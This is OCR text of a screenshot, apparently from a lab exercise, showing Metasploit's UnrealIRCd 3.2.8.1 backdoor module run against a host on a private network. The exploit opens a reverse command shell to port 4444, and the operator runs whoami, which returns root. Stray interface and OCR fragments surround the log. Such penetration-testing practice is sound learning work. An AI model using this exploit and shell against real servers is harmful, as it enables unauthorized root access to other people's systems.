 kali-linux-2023.3-virtualbox-amd64 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
1 2 3 4 21:36
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
using your IP address instead
[*] 10.0.2.6:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bRWcP8tTs05LopvN;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "bRWcP8tTs05LopvN\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.5:4444 → 10.0.2.6:59115) at 2024-
01-01 21:35:53 -0500
whoami
root
powd
sh: line 8: powd: command not found
pwd
/etc/unreal
touch 99999999.ircd
^C
Abort session 1? [y/N] y
[*] 10.0.2.6 - Command shell session 1 closed. Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
KALI LINUX
you are able to hear"
Right Ctrl